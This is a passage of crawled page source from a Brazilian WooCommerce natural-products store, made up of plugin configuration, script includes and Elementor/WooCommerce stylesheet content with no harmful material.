height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"7956305628","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"43e883e9c9"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b3fec0dd4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de para estudantes - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464
body_size: 382
content:
.infixs-correios-automatico-free-shipping-wrapper {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}
.infixs-correios-automatico-free-shipping-legend {
  margin-bottom: 8px;
  font-size: 14px;
}
.infixs-correios-automatico-free-shipping-bar {
  background-color: #dfe5e9;
  border-radius: 3px;
  overflow: hidden;
  text-align: center;
  position: relative;
  height: 25px;
}
.infixs-correios-automatico-free-shipping-progress {
  background-color: #a3a3ff;
  height: 100%;
  white-space: nowrap;
  display: flex;
  align-items: center;
  padding-left: 10px;
  padding-right: 10px;
}
.infixs-correios-automatico-free-shipping-progress span {
  width: 100%;
  text-align: center;
}
.infixs-correios-automatico-free-shipping-progress.infixs-correios-automatico-free-shipping-progress-animate {
  animation: infixs-correios-automatico-shipping-bar-progress-stripes 2s linear
    infinite;
}
.infixs-correios-automatico-free-shipping-progress.infixs-correios-automatico-free-shipping-progress-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 40px 40px;
}
.infixs-correios-automatico-free-shipping-progress-title {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
}

@keyframes infixs-correios-automatico-shipping-bar-progress-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 .elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 